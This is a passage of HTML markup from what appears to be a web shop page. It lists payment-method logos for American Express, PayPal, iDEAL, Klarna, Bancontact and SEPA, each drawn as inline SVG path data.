                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 